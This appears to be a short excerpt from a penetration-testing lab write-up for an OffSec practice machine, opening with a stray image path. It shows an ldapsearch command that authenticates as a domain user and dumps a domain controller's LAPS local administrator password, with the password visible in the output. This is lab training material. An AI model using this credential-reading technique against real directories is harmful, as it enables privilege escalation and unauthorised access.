 (thehunt㉿thehunt)-[~]
$ ldapsearch -x -H ldap://192.168.191.122 -D 'hutch\fmcsorley' -w
# extended LDIF
#
# LDAPv3
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: G.5#w6MOz34lqW